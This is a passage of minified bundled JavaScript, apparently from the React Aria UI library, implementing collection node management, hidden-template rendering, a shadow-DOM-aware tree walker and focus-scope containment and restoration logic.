r=super.filter(e,t,n);if(r&&null!==r.lastChildKey){let t=e.getItem(r.lastChildKey);if(t&&"header"!==t.type)return r}return null}}l.type="section";class u{get size(){return this.itemCount}getKeys(){return this.keyMap.keys()}*[Symbol.iterator](){let e=null!=this.firstKey?this.keyMap.get(this.firstKey):void 0;for(;e;)yield e,e=null!=e.nextKey?this.keyMap.get(e.nextKey):void 0}getChildren(e){let t=this.keyMap;return{*[Symbol.iterator](){let n=t.get(e),r=(null==n?void 0:n.firstChildKey)!=null?t.get(n.firstChildKey):null;for(;r;)yield r,r=null!=r.nextKey?t.get(r.nextKey):void 0}}}getKeyBefore(e){let t=this.keyMap.get(e);if(!t)return null;if(null!=t.prevKey){var n;for(t=this.keyMap.get(t.prevKey);t&&"item"!==t.type&&null!=t.lastChildKey;)t=this.keyMap.get(t.lastChildKey);return null!==(n=null==t?void 0:t.key)&&void 0!==n?n:null}return t.parentKey}getKeyAfter(e){let t=this.keyMap.get(e);if(!t)return null;if("item"!==t.type&&null!=t.firstChildKey)return t.firstChildKey;for(;t;){if(null!=t.nextKey)return t.nextKey;if(null!=t.parentKey)t=this.keyMap.get(t.parentKey);else break}return null}getFirstKey(){return this.firstKey}getLastKey(){var e;let t=null!=this.lastKey?this.keyMap.get(this.lastKey):null;for(;(null==t?void 0:t.lastChildKey)!=null;)t=this.keyMap.get(t.lastChildKey);return null!==(e=null==t?void 0:t.key)&&void 0!==e?e:null}getItem(e){var t;return null!==(t=this.keyMap.get(e))&&void 0!==t?t:null}at(){throw Error("Not implemented")}clone(){let e=new this.constructor;return e.keyMap=new Map(this.keyMap),e.firstKey=this.firstKey,e.lastKey=this.lastKey,e.itemCount=this.itemCount,e}addNode(e){if(this.frozen)throw Error("Cannot add a node to a frozen collection");"item"===e.type&&null==this.keyMap.get(e.key)&&this.itemCount++,this.keyMap.set(e.key,e)}addDescendants(e,t){for(let n of(this.addNode(e),t.getChildren(e.key)))this.addDescendants(n,t)}removeNode(e){if(this.frozen)throw Error("Cannot remove a node to a frozen collection");let t=this.keyMap.get(e);null!=t&&"item"===t.type&&this.itemCount--,this.keyMap.delete(e)}commit(e,t,n=!1){if(this.frozen)throw Error("Cannot commit a frozen collection");this.firstKey=e,this.lastKey=t,this.frozen=!n}filter(e){let t=new this.constructor,[n,r]=c(this,t,this.firstKey,e);return null==t||t.commit(n,r),t}constructor(){this.keyMap=new Map,this.firstKey=null,this.lastKey=null,this.frozen=!1,this.itemCount=0}}function c(e,t,n,r){var i,o;if(null==n)return[null,null];let s=null,a=null,l=e.getItem(n);for(;null!=l;){let n=l.filter(e,t,r);null!=n&&(n.nextKey=null,a&&(n.prevKey=a.key,a.nextKey=n.key),null==s&&(s=n),t.addNode(n),a=n),l=l.nextKey?e.getItem(l.nextKey):null}if(a&&"separator"===a.type){let e=a.prevKey;t.removeNode(a.key),e?(a=t.getItem(e)).nextKey=null:a=null}return[null!==(i=null==s?void 0:s.key)&&void 0!==i?i:null,null!==(o=null==a?void 0:a.key)&&void 0!==o?o:null]}},44682:function(e,t,n){"use strict";n.d(t,{FE:function(){return S},yF:function(){return m},G5:function(){return x}});var r=n(51913);class i{*[Symbol.iterator](){let e=this.firstChild;for(;e;)yield e,e=e.nextSibling}get firstChild(){return this._firstChild}set firstChild(e){this._firstChild=e,this.ownerDocument.markDirty(this)}get lastChild(){return this._lastChild}set lastChild(e){this._lastChild=e,this.ownerDocument.markDirty(this)}get previousSibling(){return this._previousSibling}set previousSibling(e){this._previousSibling=e,this.ownerDocument.markDirty(this)}get nextSibling(){return this._nextSibling}set nextSibling(e){this._nextSibling=e,this.ownerDocument.markDirty(this)}get parentNode(){return this._parentNode}set parentNode(e){this._parentNode=e,this.ownerDocument.markDirty(this)}get isConnected(){var e;return(null===(e=this.parentNode)||void 0===e?void 0:e.isConnected)||!1}invalidateChildIndices(e){(null==this._minInvalidChildIndex||!this._minInvalidChildIndex.isConnected||e.index<this._minInvalidChildIndex.index)&&(this._minInvalidChildIndex=e,this.ownerDocument.markDirty(this))}updateChildIndices(){let e=this._minInvalidChildIndex;for(;e;)e.index=e.previousSibling?e.previousSibling.index+1:0,e=e.nextSibling;this._minInvalidChildIndex=null}appendChild(e){e.parentNode&&e.parentNode.removeChild(e),null==this.firstChild&&(this.firstChild=e),this.lastChild?(this.lastChild.nextSibling=e,e.index=this.lastChild.index+1,e.previousSibling=this.lastChild):(e.previousSibling=null,e.index=0),e.parentNode=this,e.nextSibling=null,this.lastChild=e,this.ownerDocument.markDirty(this),this.isConnected&&this.ownerDocument.queueUpdate()}insertBefore(e,t){if(null==t)return this.appendChild(e);e.parentNode&&e.parentNode.removeChild(e),e.nextSibling=t,e.previousSibling=t.previousSibling,e.index=t.index-1,this.firstChild===t?this.firstChild=e:t.previousSibling&&(t.previousSibling.nextSibling=e),t.previousSibling=e,e.parentNode=t.parentNode,this.invalidateChildIndices(e),this.isConnected&&this.ownerDocument.queueUpdate()}removeChild(e){e.parentNode===this&&(this._minInvalidChildIndex===e&&(this._minInvalidChildIndex=null),e.nextSibling&&(this.invalidateChildIndices(e.nextSibling),e.nextSibling.previousSibling=e.previousSibling),e.previousSibling&&(e.previousSibling.nextSibling=e.nextSibling),this.firstChild===e&&(this.firstChild=e.nextSibling),this.lastChild===e&&(this.lastChild=e.previousSibling),e.parentNode=null,e.nextSibling=null,e.previousSibling=null,e.index=0,this.ownerDocument.markDirty(e),this.isConnected&&this.ownerDocument.queueUpdate())}addEventListener(){}removeEventListener(){}get previousVisibleSibling(){let e=this.previousSibling;for(;e&&e.isHidden;)e=e.previousSibling;return e}get nextVisibleSibling(){let e=this.nextSibling;for(;e&&e.isHidden;)e=e.nextSibling;return e}get firstVisibleChild(){let e=this.firstChild;for(;e&&e.isHidden;)e=e.nextSibling;return e}get lastVisibleChild(){let e=this.lastChild;for(;e&&e.isHidden;)e=e.previousSibling;return e}constructor(e){this._firstChild=null,this._lastChild=null,this._previousSibling=null,this._nextSibling=null,this._parentNode=null,this._minInvalidChildIndex=null,this.ownerDocument=e}}class o extends i{get index(){return this._index}set index(e){this._index=e,this.ownerDocument.markDirty(this)}get level(){var e;return this.parentNode instanceof o?this.parentNode.level+((null===(e=this.node)||void 0===e?void 0:e.type)==="item"?1:0):0}getMutableNode(){return null==this.node?null:(this.isMutated||(this.node=this.node.clone(),this.isMutated=!0),this.ownerDocument.markDirty(this),this.node)}updateNode(){var e,t,n,r,i,s,a,l,u,c,d,p,f,h,g;let m=this.nextVisibleSibling,v=this.getMutableNode();if(null!=v&&(v.index=this.index,v.level=this.level,v.parentKey=this.parentNode instanceof o&&null!==(u=null===(e=this.parentNode.node)||void 0===e?void 0:e.key)&&void 0!==u?u:null,v.prevKey=null!==(c=null===(n=this.previousVisibleSibling)||void 0===n?void 0:null===(t=n.node)||void 0===t?void 0:t.key)&&void 0!==c?c:null,v.nextKey=null!==(d=null==m?void 0:null===(r=m.node)||void 0===r?void 0:r.key)&&void 0!==d?d:null,v.hasChildNodes=!!this.firstChild,v.firstChildKey=null!==(p=null===(s=this.firstVisibleChild)||void 0===s?void 0:null===(i=s.node)||void 0===i?void 0:i.key)&&void 0!==p?p:null,v.lastChildKey=null!==(f=null===(l=this.lastVisibleChild)||void 0===l?void 0:null===(a=l.node)||void 0===a?void 0:a.key)&&void 0!==f?f:null,(null!=v.colSpan||null!=v.colIndex)&&m)){let e=(null!==(h=v.colIndex)&&void 0!==h?h:v.index)+(null!==(g=v.colSpan)&&void 0!==g?g:1);null!=m.node&&e!==m.node.colIndex&&(m.getMutableNode().colIndex=e)}}setProps(e,t,n,r,i){let o;let{value:s,textValue:a,id:l,...u}=e;if(null==this.node?(o=new n(null!=l?l:`react-aria-${++this.ownerDocument.nodeId}`),this.node=o):o=this.getMutableNode(),u.ref=t,o.props=u,o.rendered=r,o.render=i,o.value=s,e["aria-label"]&&(o["aria-label"]=e["aria-label"]),o.textValue=a||("string"==typeof u.children?u.children:"")||e["aria-label"]||"",null!=l&&l!==o.key)throw Error("Cannot change the id of an item");null!=u.colSpan&&(o.colSpan=u.colSpan),this.isConnected&&this.ownerDocument.queueUpdate()}get style(){let e=this;return{get display(){return e.isHidden?"none":""},set display(value){let r="none"===value;if(e.isHidden!==r){var t,n;((null===(t=e.parentNode)||void 0===t?void 0:t.firstVisibleChild)===e||(null===(n=e.parentNode)||void 0===n?void 0:n.lastVisibleChild)===e)&&e.ownerDocument.markDirty(e.parentNode);let i=e.previousVisibleSibling,o=e.nextVisibleSibling;i&&e.ownerDocument.markDirty(i),o&&e.ownerDocument.markDirty(o),e.isHidden=r,e.ownerDocument.markDirty(e)}}}}hasAttribute(){}setAttribute(){}setAttributeNS(){}removeAttribute(){}constructor(e,t){super(t),this.nodeType=8,this.isMutated=!0,this._index=0,this.isHidden=!1,this.node=null}}class s extends i{get isConnected(){return!0}createElement(e){return new o(e,this)}getMutableCollection(){return this.nextCollection||(this.nextCollection=this.collection.clone()),this.nextCollection}markDirty(e){this.dirtyNodes.add(e)}addNode(e){if(e.isHidden||null==e.node)return;let t=this.getMutableCollection();if(!t.getItem(e.node.key))for(let t of e)this.addNode(t);t.addNode(e.node)}removeNode(e){for(let t of e)this.removeNode(t);e.node&&this.getMutableCollection().removeNode(e.node.key)}getCollection(){return this.inSubscription?this.collection.clone():(this.queuedRender=!1,this.updateCollection(),this.collection)}updateCollection(){for(let e of this.dirtyNodes)e instanceof o&&(!e.isConnected||e.isHidden)?this.removeNode(e):e.updateChildIndices();for(let e of this.dirtyNodes)e instanceof o?(e.isConnected&&!e.isHidden&&(e.updateNode(),this.addNode(e)),e.node&&this.dirtyNodes.delete(e),e.isMutated=!1):this.dirtyNodes.delete(e);if(this.nextCollection){var e,t,n,r,i,s;this.nextCollection.commit(null!==(i=null===(t=this.firstVisibleChild)||void 0===t?void 0:null===(e=t.node)||void 0===e?void 0:e.key)&&void 0!==i?i:null,null!==(s=null===(r=this.lastVisibleChild)||void 0===r?void 0:null===(n=r.node)||void 0===n?void 0:n.key)&&void 0!==s?s:null,this.isSSR),this.isSSR||(this.collection=this.nextCollection,this.nextCollection=null)}}queueUpdate(){if(0!==this.dirtyNodes.size&&!this.queuedRender){for(let e of(this.queuedRender=!0,this.inSubscription=!0,this.subscriptions))e();this.inSubscription=!1}}subscribe(e){return this.subscriptions.add(e),()=>this.subscriptions.delete(e)}resetAfterSSR(){this.isSSR&&(this.isSSR=!1,this.firstChild=null,this.lastChild=null,this.nodeId=0)}constructor(e){super(null),this.nodeType=11,this.ownerDocument=this,this.dirtyNodes=new Set,this.isSSR=!1,this.nodeId=0,this.nodesByProps=new WeakMap,this.nextCollection=null,this.subscriptions=new Set,this.queuedRender=!1,this.inSubscription=!1,this.collection=e,this.nextCollection=e}}var a=n(19559),l=n(96935),u=n(30967),c=n(30197),d=n(75271),p=n(33655),f=n(96118);let h=(0,d.createContext)(!1),g=(0,d.createContext)(null);function m(e){if((0,d.useContext)(g))return e.content;let{collection:t,document:n}=function(e){let[t]=(0,d.useState)(()=>new s((null==e?void 0:e())||new r.Mi));return{collection:y((0,d.useCallback)(e=>t.subscribe(e),[t]),(0,d.useCallback)(()=>{let e=t.getCollection();return t.isSSR&&t.resetAfterSSR(),e},[t]),(0,d.useCallback)(()=>(t.isSSR=!0,t.getCollection()),[t])),document:t}}(e.createCollection);return d.createElement(d.Fragment,null,d.createElement(l._G,null,d.createElement(g.Provider,{value:n},e.content)),d.createElement(v,{render:e.children,collection:t}))}function v({collection:e,render:t}){return t(e)}let y="function"==typeof d.useSyncExternalStore?d.useSyncExternalStore:function(e,t,n){let r=(0,p.Av)(),i=(0,d.useRef)(r);i.current=r;let o=(0,d.useCallback)(()=>i.current?n():t(),[t,n]);return(0,f.useSyncExternalStore)(e,o)},b=(0,d.createContext)(null);function x(e,t){let n=({node:e})=>t(e.props,e.props.ref,e),i=(0,d.forwardRef)((i,o)=>{let s=(0,d.useContext)(c.RG);if(!(0,d.useContext)(h)){if(t.length>=3)throw Error(t.name+" cannot be rendered outside a collection.");return t(i,o)}return function(e,t,n,i,o,s){if("string"==typeof e){var a,l;a=e,(l=class extends r.S3{}).type=a,e=l}let u=(0,d.useCallback)(r=>{null==r||r.setProps(t,n,e,i,s)},[t,n,i,s,e]),c=(0,d.useContext)(b);if(c){let r=c.ownerDocument.nodesByProps.get(t);return r||((r=c.ownerDocument.createElement(e.type)).setProps(t,n,e,i,s),c.appendChild(r),c.ownerDocument.updateCollection(),c.ownerDocument.nodesByProps.set(t,r)),null}return d.createElement(e.type,{ref:u},null)}(e,i,o,"children"in i?i.children:null,0,e=>d.createElement(c.RG.Provider,{value:s},d.createElement(n,{node:e})))});return i.displayName=t.name,i}let _=(0,d.createContext)(null);function S(e){var t,n;let r=(0,d.useContext)(_),i=((null==r?void 0:r.dependencies)||[]).concat(e.dependencies),o=null!==(t=e.idScope)&&void 0!==t?t:null==r?void 0:r.idScope,s=(n={...e,idScope:o,dependencies:i},(0,a.H)({...n,addIdAndValue:!0}));return(0,d.useContext)(g)&&(s=d.createElement(E,null,s)),r=(0,d.useMemo)(()=>({dependencies:i,idScope:o}),[o,...i]),d.createElement(_.Provider,{value:r},s)}function E({children:e}){let t=(0,d.useContext)(g),n=(0,d.useMemo)(()=>d.createElement(g.Provider,{value:null},d.createElement(h.Provider,{value:!0},e)),[e]);return(0,p.Av)()?d.createElement(b.Provider,{value:t},n):(0,u.createPortal)(n,t)}},96935:function(e,t,n){"use strict";n.d(t,{XA:function(){return a},_G:function(){return o},qW:function(){return s}});var r=n(75271);if("undefined"!=typeof HTMLTemplateElement){let e=Object.getOwnPropertyDescriptor(Node.prototype,"firstChild").get;Object.defineProperty(HTMLTemplateElement.prototype,"firstChild",{configurable:!0,enumerable:!0,get:function(){return this.dataset.reactAriaHidden?this.content.firstChild:e.call(this)}})}let i=(0,r.createContext)(!1);function o(e){if((0,r.useContext)(i))return r.createElement(r.Fragment,null,e.children);let t=r.createElement(i.Provider,{value:!0},e.children);return r.createElement("template",{"data-react-aria-hidden":!0},t)}function s(e){let t=(t,n)=>(0,r.useContext)(i)?null:e(t,n);return t.displayName=e.displayName||e.name,(0,r.forwardRef)(t)}function a(){return(0,r.useContext)(i)}},19559:function(e,t,n){"use strict";n.d(t,{H:function(){return i}});var r=n(75271);function i(e){let{children:t,items:n,idScope:i,addIdAndValue:o,dependencies:s=[]}=e,a=(0,r.useMemo)(()=>new WeakMap,s);return(0,r.useMemo)(()=>{if(n&&"function"==typeof t){let l=[];for(let u of n){let n=a.get(u);if(!n){var e,s;let l=null!==(s=null!==(e=(n=t(u)).props.id)&&void 0!==e?e:u.key)&&void 0!==s?s:u.id;if(null==l)throw Error("Could not determine key for item");null!=i&&(l=i+":"+l),n=(0,r.cloneElement)(n,o?{key:l,id:l,value:u}:{key:l}),a.set(u,n)}l.push(n)}return l}if("function"!=typeof t)return t},[t,n,a,i,o])}},32167:function(e,t,n){"use strict";n.d(t,{MT:function(){return m},QL:function(){return N},cW:function(){return _}});var r=n(58771),i=n(7072),o=n(8202),s=n(30030),a=n(17252),l=n(14681);class u{get currentNode(){return this._currentNode}set currentNode(e){if(!(0,i.bE)(this.root,e))throw Error("Cannot set currentNode to a node that is not contained by the root node.");let t=[],n=e,r=e;for(this._currentNode=e;n&&n!==this.root;)if(n.nodeType===Node.DOCUMENT_FRAGMENT_NODE){let e=n,i=this._doc.createTreeWalker(e,this.whatToShow,{acceptNode:this._acceptNode});t.push(i),i.currentNode=r,this._currentSetFor.add(i),n=r=e.host}else n=n.parentNode;let o=this._doc.createTreeWalker(this.root,this.whatToShow,{acceptNode:this._acceptNode});t.push(o),o.currentNode=r,this._currentSetFor.add(o),this._walkerStack=t}get doc(){return this._doc}firstChild(){let e=this.currentNode,t=this.nextNode();return(0,i.bE)(e,t)?(t&&(this.currentNode=t),t):(this.currentNode=e,null)}lastChild(){let e=this._walkerStack[0].lastChild();return e&&(this.currentNode=e),e}nextNode(){let e=this._walkerStack[0].nextNode();if(e){if(e.shadowRoot){var t;let n;if("function"==typeof this.filter?n=this.filter(e):(null===(t=this.filter)||void 0===t?void 0:t.acceptNode)&&(n=this.filter.acceptNode(e)),n===NodeFilter.FILTER_ACCEPT)return this.currentNode=e,e;let r=this.nextNode();return r&&(this.currentNode=r),r}return e&&(this.currentNode=e),e}if(!(this._walkerStack.length>1))return null;{this._walkerStack.shift();let e=this.nextNode();return e&&(this.currentNode=e),e}}previousNode(){let e=this._walkerStack[0];if(e.currentNode===e.root){if(this._currentSetFor.has(e)&&(this._currentSetFor.delete(e),this._walkerStack.length>1)){this._walkerStack.shift();let e=this.previousNode();return e&&(this.currentNode=e),e}return null}let t=e.previousNode();if(t){if(t.shadowRoot){var n;let e;if("function"==typeof this.filter?e=this.filter(t):(null===(n=this.filter)||void 0===n?void 0:n.acceptNode)&&(e=this.filter.acceptNode(t)),e===NodeFilter.FILTER_ACCEPT)return t&&(this.currentNode=t),t;let r=this.lastChild();return r&&(this.currentNode=r),r}return t&&(this.currentNode=t),t}if(!(this._walkerStack.length>1))return null;{this._walkerStack.shift();let e=this.previousNode();return e&&(this.currentNode=e),e}}nextSibling(){return null}previousSibling(){return null}parentNode(){return null}constructor(e,t,n,r){this._walkerStack=[],this._currentSetFor=new Set,this._acceptNode=e=>{if(e.nodeType===Node.ELEMENT_NODE){var t;let n=e.shadowRoot;if(n){let e=this._doc.createTreeWalker(n,this.whatToShow,{acceptNode:this._acceptNode});return this._walkerStack.unshift(e),NodeFilter.FILTER_ACCEPT}if("function"==typeof this.filter)return this.filter(e);if(null===(t=this.filter)||void 0===t?void 0:t.acceptNode)return this.filter.acceptNode(e);if(null===this.filter)return NodeFilter.FILTER_ACCEPT}return NodeFilter.FILTER_SKIP},this._doc=e,this.root=t,this.filter=null!=r?r:null,this.whatToShow=null!=n?n:NodeFilter.SHOW_ALL,this._currentNode=t,this._walkerStack.unshift(e.createTreeWalker(t,n,this._acceptNode));let i=t.shadowRoot;if(i){let e=this._doc.createTreeWalker(i,this.whatToShow,{acceptNode:this._acceptNode});this._walkerStack.unshift(e)}}}var c=n(81919),d=n(20023),p=n(75271);let f=p.createContext(null),h="react-aria-focus-scope-restore",g=null;function m(e){let t,n,{children:a,contain:l,restoreFocus:u,autoFocus:d}=e,m=(0,p.useRef)(null),_=(0,p.useRef)(null),I=(0,p.useRef)([]),{parentNode:R}=(0,p.useContext)(f)||{},D=(0,p.useMemo)(()=>new O({scopeRef:I}),[I]);(0,r.b)(()=>{let e=R||L.root;if(L.getTreeNode(e.scopeRef)&&g&&!S(g,e.scopeRef)){let t=L.getTreeNode(g);t&&(e=t)}e.addChild(D),L.addNode(D)},[D,R]),(0,r.b)(()=>{let e=L.getTreeNode(I);e&&(e.contain=!!l)},[l]),(0,r.b)(()=>{var e;let t=null===(e=m.current)||void 0===e?void 0:e.nextSibling,n=[],r=e=>e.stopPropagation();for(;t&&t!==_.current;)n.push(t),t.addEventListener(h,r),t=t.nextSibling;return I.current=n,()=>{for(let e of n)e.removeEventListener(h,r)}},[a]),(0,r.b)(()=>{if(u||l)return;let e=I.current,t=(0,o.r3)(e?e[0]:void 0),n=e=>{let t=(0,i.NI)(e);b(t,I.current)?g=I:x(t)||(g=null)};return t.addEventListener("focusin",n,!1),null==e||e.forEach(e=>e.addEventListener("focusin",n,!1)),()=>{t.removeEventListener("focusin",n,!1),null==e||e.forEach(e=>e.removeEventListener("focusin",n,!1))}},[I,u,l]),t=(0,p.useRef)(void 0),n=(0,p.useRef)(void 0),(0,r.b)(()=>{let e=I.current;if(!l){n.current&&(cancelAnimationFrame(n.current),n.current=void 0);return}let r=(0,o.r3)(e?e[0]:void 0),a=e=>{if("Tab"!==e.key||e.altKey||e.ctrlKey||e.metaKey||!y(I)||e.isComposing)return;let t=(0,i.vY)(r),n=I.current;if(!n||!b(t,n))return;let o=N(v(n),{tabbable:!0},n);if(!t)return;o.currentNode=t;let s=e.shiftKey?o.previousNode():o.nextNode();s||(o.currentNode=e.shiftKey?n[n.length-1].nextElementSibling:n[0].previousElementSibling,s=e.shiftKey?o.previousNode():o.nextNode()),e.preventDefault(),s&&E(s,!0)},u=e=>{(!g||S(g,I))&&b((0,i.NI)(e),I.current)?(g=I,t.current=(0,i.NI)(e)):y(I)&&!x((0,i.NI)(e),I)?t.current?t.current.focus():g&&g.current&&w(g.current):y(I)&&(t.current=(0,i.NI)(e))},d=e=>{n.current&&cancelAnimationFrame(n.current),n.current=requestAnimationFrame(()=>{let n=(0,c.Jz)(),o=("virtual"===n||null===n)&&(0,s.Dt)()&&(0,s.i7)(),a=(0,i.vY)(r);if(!o&&a&&y(I)&&!x(a,I)){g=I;let n=(0,i.NI)(e);if(n&&n.isConnected){var l;t.current=n,null===(l=t.current)||void 0===l||l.focus()}else g.current&&w(g.current)}})};return r.addEventListener("keydown",a,!1),r.addEventListener("focusin",u,!1),null==e||e.forEach(e=>e.addEventListener("focusin",u,!1)),null==e||e.forEach(e=>e.addEventListener("focusout",d,!1)),()=>{r.removeEventListener("keydown",a,!1),r.removeEventListener("focusin",u,!1),null==e||e.forEach(e=>e.removeEventListener("focusin",u,!1)),null==e||e.forEach(e=>e.removeEventListener("focusout",d,!1))}},[I,l]),(0,r.b)(()=>()=>{n.current&&cancelAnimationFrame(n.current)},[n]),function(e,t,n){let s=(0,p.useRef)("undefined"!=typeof document?(0,i.vY)((0,o.r3)(e.current?e.current[0]:void 0)):null);(0,r.b)(()=>{let r=e.current,s=(0,o.r3)(r?r[0]:void 0);if(!t||n)return;let a=()=>{(!g||S(g,e))&&b((0,i.vY)(s),e.current)&&(g=e)};return s.addEventListener("focusin",a,!1),null==r||r.forEach(e=>e.addEventListener("focusin",a,!1)),()=>{s.removeEventListener("focusin",a,!1),null==r||r.forEach(e=>e.removeEventListener("focusin",a,!1))}},[e,n]),(0,r.b)(()=>{let r=(0,o.r3)(e.current?e.current[0]:void 0);if(!t)return;let i=t=>{if("Tab"!==t.key||t.altKey||t.ctrlKey||t.metaKey||!y(e)||t.isComposing)return;let n=r.activeElement;if(!x(n,e)||!C(e))return;let i=L.getTreeNode(e);if(!i)return;let o=i.nodeToRestore,s=N(r.body,{tabbable:!0});s.currentNode=n;let a=t.shiftKey?s.previousNode():s.nextNode();if(o&&o.isConnected&&o!==r.body||(o=void 0,i.nodeToRestore=void 0),(!a||!x(a,e))&&o){s.currentNode=o;do a=t.shiftKey?s.previousNode():s.nextNode();while(x(a,e));(t.preventDefault(),t.stopPropagation(),a)?E(a,!0):x(o)?E(o,!0):n.blur()}};return n||r.addEventListener("keydown",i,!0),()=>{n||r.removeEventListener("keydown",i,!0)}},[e,t,n]),(0,r.b)(()=>{var n;let r=(0,o.r3)(e.current?e.current[0]:void 0);if(!t)return;let a=L.getTreeNode(e);if(a)return a.nodeToRestore=null!==(n=s.current)&&void 0!==n?n:void 0,()=>{let n=L.getTreeNode(e);if(!n)return;let o=n.nodeToRestore,s=(0,i.vY)(r);if(t&&o&&(s&&x(s,e)||s===r.body&&C(e))){let t=L.clone();requestAnimationFrame(()=>{if(r.activeElement===r.body){let n=t.getTreeNode(e);for(;n;){if(n.nodeToRestore&&n.nodeToRestore.isConnected){T(n.nodeToRestore);return}n=n.parent}for(n=t.getTreeNode(e);n;){if(n.scopeRef&&n.scopeRef.current&&L.getTreeNode(n.scopeRef)){T(k(n.scopeRef.current,!0));return}n=n.parent}}})}}},[e,t])}(I,u,l),function(e,t){let n=p.useRef(t);(0,p.useEffect)(()=>{if(n.current){g=e;let t=(0,o.r3)(e.current?e.current[0]:void 0);!b((0,i.vY)(t),g.current)&&e.current&&w(e.current)}n.current=!1},[e])}(I,d),(0,p.useEffect)(()=>{let e=(0,i.vY)((0,o.r3)(I.current?I.current[0]:void 0)),t=null;if(b(e,I.current)){for(let n of L.traverse())n.scopeRef&&b(e,n.scopeRef.current)&&(t=n);t===L.getTreeNode(I)&&(g=t.scopeRef)}},[I]),(0,r.b)(()=>()=>{var e,t,n;let r=null!==(n=null===(t=L.getTreeNode(I))||void 0===t?void 0:null===(e=t.parent)||void 0===e?void 0:e.scopeRef)&&void 0!==n?n:null;(I===g||S(I,g))&&(!r||L.getTreeNode(r))&&(g=r),L.removeTreeNode(I)},[I]);let A=(0,p.useMemo)(()=>({focusNext(e={}){var t;let n=I.current,{from:r,tabbable:s,wrap:a,accept:l}=e,u=r||(0,i.vY)((0,o.r3)(null!==(t=n[0])&&void 0!==t?t:void 0)),c=n[0].previousElementSibling,d=N(v(n),{tabbable:s,accept:l},n);d.currentNode=b(u,n)?u:c;let p=d.nextNode();return!p&&a&&(d.currentNode=c,p=d.nextNode()),p&&E(p,!0),p},focusPrevious(e={}){var t;let n=I.current,{from:r,tabbable:s,wrap:a,accept:l}=e,u=r||(0,i.vY)((0,o.r3)(null!==(t=n[0])&&void 0!==t?t:void 0)),c=n[n.length-1].nextElementSibling,d=N(v(n),{tabbable:s,accept:l},n);d.currentNode=b(u,n)?u:c;let p=d.previousNode();return!p&&a&&(d.currentNode=c,p=d.previousNode()),p&&E(p,!0),p},focusFirst(e={}){let t=I.current,{tabbable:n,accept:r}=e,i=N(v(t),{tabbable:n,accept:r},t);i.currentNode=t[0].previousElementSibling;let o=i.nextNode();return o&&E(o,!0),o},focusLast(e={}){let t=I.current,{tabbable:n,accept:r}=e,i=N(v(t),{tabbable:n,accept:r},t);i.currentNode=t[t.length-1].nextElementSibling;let o=i.previousNode();return o&&E(o,!0),o}}),[]),P=(0,p.useMemo)(()=>({focusManager:A,parentNode:D}),[D,A]);return p.createElement(f.Provider,{value:P},p.createElement("span",{"data-focus-scope-start":!0,hidden:!0,ref:m}),a,p.createElement("span",{"data-focus-scope-end":!0,hidden:!0,ref:_}))}function v(e){return e[0].parentElement}function y(e){let t=L.getTreeNode(g);for(;t&&t.scopeRef!==e;){if(t.contain)return!1;t=t.parent}return!0}function b(e,t){return!!e&&!!t&&t.some(t=>t.contains(e))}function x(e,t=null){if(e instanceof Element&&e.closest("[data-react-aria-top-layer]"))return!0;for(let{scopeRef:n}of L.traverse(L.getTreeNode(t)))if(n&&b(e,n.current))return!0;return!1}function _(e){return x(e,g)}function S(e,t){var n;let r=null===(n=L.getTreeNode(t))||void 0===n?void 0:n.parent;for(;r;){if(r.scopeRef===e)return!0;r=r.parent}return!1}function E(e,t=!1){if(null==e||t){if(null!=e)try{e.focus()}catch{}}else try{(0,d.e)(e)}catch{}}function k(e,t=!0){let n=e[0].previousElementSibling,r=v(e),i=N(r,{tabbable:t},e);i.currentNode=n;let o=i.nextNode();return t&&!o&&((i=N(r=v(e),{tabbable:!1},e)).currentNode=n,o=i.nextNode()),o}function w(e,t=!0){E(k(e,t))}function C(e){let t=L.getTreeNode(g);for(;t&&t.scopeRef!==e;){if(t.nodeToRestore)return!1;t=t.parent}return(null==t?void 0:t.scopeRef)===e}function T(e){e.dispatchEvent(new CustomEvent(h,{bubbles:!0,cancelable:!0}))&&E(e)}function N(e,t,n){var r,i,s;let c=(null==t?void 0:t.tabbable)?a.W:a.E,d=(null==e?void 0:e.nodeType)===Node.ELEMENT_NODE?e:null,p=(0,o.r3)(d),f=(r=e||p,i=NodeFilter.SHOW_ELEMENT,s={acceptNode(e){var r;return(null==t?void 0:null===(r=t.from)||void 0===r?void 0:r.contains(e))||(null==t?void 0:t.tabbable)&&"INPUT"===e.tagName&&"radio"===e.getAttribute("type")&&(!function(e){if(e.checked)return!0;let t=[];if(e.form){var n,r;let i=null===(r=e.form)||void 0===r?void 0:null===(n=r.elements)||void 0===n?void 0:n.namedItem(e.name);t=[...null!=i?i:[]]}else t=[...(0,o.r3)(e).querySelectorAll(`input[type="radio"][name="${CSS.escape(e.name)}"]`)].filter(e=>!e.form);return!!t&&!t.some(e=>e.checked)}(e)||"INPUT"===f.currentNode.tagName&&"radio"===f.currentNode.type&&f.currentNode.name===e.name)?NodeFilter.FILTER_REJECT:c(e)&&(!n||b(e,n))&&(!(null==t?void 0:t.accept)||t.accept(e))?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}},(0,l.Wr)()?new u(p,r,i,s):p.createTreeWalker(r,i,s));return(null==t?void 0:t.from)&&(f.currentNode=t.from),f}class I{get size(){return this.fastMap.size}getTreeNode(e){return this.fastMap.get(e)}addTreeNode(e,t,n){let r=this.fastMap.get(null!=t?t:null);if(!r)return;let i=new O({scopeRef:e});r.addChild(i),i.parent=r,this.fastMap.set(e,i),n&&(i.nodeToRestore=n)}addNode(e){this.fastMap.set(e.scopeRef,e)}removeTreeNode(e){if(null===e)return;let t=this.fastMap.get(e);if(!t)return;let n=t.parent;for(let e of this.traverse())e!==t&&t.nodeToRestore&&e.nodeToRestore&&t.scopeRef&&t.scopeRef.current&&b(e.nodeToRestore,t.scopeRef.current)&&(e.nodeToRestore=t.nodeToRestore);let r=t.children;n&&(n.removeChild(t),r.size>0&&r.forEach(e=>n&&n.addChild(e))),this.fastMap.delete(t.scopeRef)}*traverse(e=this.root){if(null!=e.scopeRef&&(yield e),e.children.size>0)for(let t of e.children)yield*this.traverse(t)}clone(){var e,t;let n=new I;for(let r of this.traverse())n.addTreeNode(r.scopeRef,null!==(t=null===(e=r.parent)||void 0===e?void 0:e.scopeRef)&&void 0!==t?t:null,r.nodeToRestore);return n}constructor(){this.fastMap=new Map,this.root=new O({scopeRef:null}),this.fastMap.set(null,this.root)}}class O{addChild(e){this.children.add(e),e.parent=this}removeChild(e){this.children.delete(e),e.parent=void 0}constructor(e){this.children=new Set,this.contain=!1,this.scopeRef=e.scopeRef}}let L=new I},63245:function(e,t,n){"use strict";n.d(t,{F:function(){return a}});var r=n(81919),i=n(57769),o=n(72490),s=n(75271);function 